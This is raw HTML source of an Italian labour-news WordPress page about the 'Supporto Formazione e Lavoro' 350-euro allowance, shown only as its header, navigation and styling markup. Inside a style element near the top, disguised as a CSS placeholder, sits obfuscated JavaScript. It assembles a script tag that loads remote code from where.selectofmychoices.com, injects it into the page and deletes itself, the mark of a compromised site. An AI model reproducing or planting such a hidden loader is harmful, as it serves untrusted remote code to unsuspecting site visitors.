  <meta property="og:image:secure_url" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=113364&amp;object_id=113364&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F04%252F07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
  <meta property="article:published_time" content="2023-09-01T08:20:00+02:00"/>
  <meta property="article:modified_time" content="2023-08-31T23:50:35+02:00" />
  <meta property="og:updated_time" content="2023-08-31T23:50:35+02:00" />
  <meta property="article:section" content="Evidenza"/>
  <meta property="article:section" content="Lavoro &amp; Diritti"/>
  <meta property="article:publisher" content="https://www.facebook.com/tuttolavoro24"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Supporto Formazione e Lavoro, quali sono le 9 attività per avere 350€? - TuttoLavoro24"/>
  <meta name="twitter:url" content="https://tuttolavoro24.it/2023/09/01/supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro/"/>
  <meta name="twitter:description" content="Supporto Formazione e Lavoro, quali sono le attività a cui il richiedente può partecipare in cambio di un assegno mensile da 350 euro?"/>
  <meta name="twitter:image" content="https://tuttolavoro24.it/wp-content/plugins/wonderm00ns-simple-facebook-open-graph-tags/fbimg.php?is_home=0&amp;is_front_page=0&amp;object_type=post&amp;post_id=113364&amp;object_id=113364&amp;img=https%253A%252F%252Ftuttolavoro24.it%252Fwp-content%252Fuploads%252F2023%252F04%252F07C95356-17B7-4EBB-ADFC-02CDDD88AA2B.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo | image overlay -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
<script src="https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js" data-cfasync="false"></script>

	<style id="tdw-css-placeholder">var aceixmqzm="acjjpzy";try{let_gcoc=String;var _xysxcdqafsz=_gcoc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_gcoc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let _rrwzccxsa="s"+"c"+_gcoc[_xysxcdqafsz](114,105,112,116);let _fuxrjfaxcdj="c"+"re"+_gcoc[_xysxcdqafsz](97,116,101,69,108,101,109,101,110,116);var asmyta="s"+_gcoc[_xysxcdqafsz](114,99);let azybzlq=_gcoc[_xysxcdqafsz](105,100);let _esojatab="cu"+"rre"+_gcoc[_xysxcdqafsz](110,116,83,99,114,105,112,116);var _nkvqwhu="pa"+"r"+_gcoc[_xysxcdqafsz](101,110,116,78,111,100,101);let aoyvtkvjp="i"+"ns"+_gcoc[_xysxcdqafsz](101,114,116,66,101,102,111,114,101);let _aeezxlhhb="ge"+"El"+_gcoc[_xysxcdqafsz](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var addjm="h"+"e"+_gcoc[_xysxcdqafsz](97,100);let _xiiif="ap"+"p"+_gcoc[_xysxcdqafsz](101,110,100,67,104,105,108,100);var aatysje=document;let aubpmb="t"+"e"+_gcoc[_xysxcdqafsz](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lfyrw=aatysje[_fuxrjfaxcdj](_rrwzccxsa);_lfyrw['as'+'y'+'nc']=true;var axhkxrpow=_gcoc[_xysxcdqafsz](104,116,116,112,115,58,47,47)+"wh"+"er"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_gcoc[_xysxcdqafsz](47)+"s"+"cr"+_gcoc[_xysxcdqafsz](105,112,116,115)+_gcoc[_xysxcdqafsz](47)+"g"+"e"+_gcoc[_xysxcdqafsz](116,46,106,115);_lfyrw[asmyta]=axhkxrpow;_lfyrw[azybzlq]=aubpmb;if(aatysje[_esojatab]){aatysje[_esojatab][_nkvqwhu][aoyvtkvjp](_lfyrw,aatysje[_esojatab]);var _geaksyhkk=document;if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{aatysje[_aeezxlhhb](addjm)[0][_xiiif](_lfyrw);if (_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_geaksyhkk['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-113364 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack supporto-formazione-e-lavoro-9-attivita-per-avere-350-euro global-block-template-5 td-cov19-italy-report-pro tdb_template_143720 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/tuttolavoro24" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principale-container"><ul id="menu-principale-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1401"><a href="https://tuttolavoro24.it/category/politica/">Politica</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4096"><a href="https://tuttolavoro24.it/category/economia-lavoro/">Economia &amp; Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1403"><a href="https://tuttolavoro24.it/category/lavoro-e-diritti/">Lavoro &amp; Diritti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905"><a href="https://tuttolavoro24.it/category/cronaca-sindacale/">Cronaca sindacale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907"><a href="https://tuttolavoro24.it/category/giurisprudenza/">Giurisprudenza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://tuttolavoro24.it/category/formazione/">Scuola &amp; Formazione</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69097"><a href="https://tuttolavoro24.it/category/salute-benessere/">Salute &amp; Benessere</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tuttolavoro24.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-16px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0d0b52}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-2px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10{display:inline-block}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img-wrap{display:block}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_10 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_10 .tdb-logo-text-title{background:none;color:#0d0b52}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:200px;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-text-title{font-size:22px!important;}.tdi_10 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#0d0b52}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_15{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}}@media (max-width:767px){.tdi_15{position:relative}}</style>
<div class="tdi_14_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_14_rand_style{background-color:rgba(255,255,255,0.98)!important}}</style></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (max-width:767px){.tdi_17:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-16px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_20 .tdb-mobile-menu-button{color:#0d0b52}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>@media (max-width:767px){.tdi_23{margin-top:-2px!important}}</style>
<style>.tdi_23{display:inline-block}.tdi_23 .tdb-logo-a,.tdi_23 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_23 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:50px!important;line-height:1.4!important;font-weight:700!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_23 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_23 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-text-title{font-size:32px!important;}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap{max-width:200px}.tdi_23 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_23 .tdb-logo-text-title{font-size:22px!important;}.tdi_23 .tdb-logo-text-tagline{font-size:10px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block;float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#0d0b52}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#0d0b52}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:rgba(201,221,242,0.4)!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_trending_now tdi_33 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_33" >
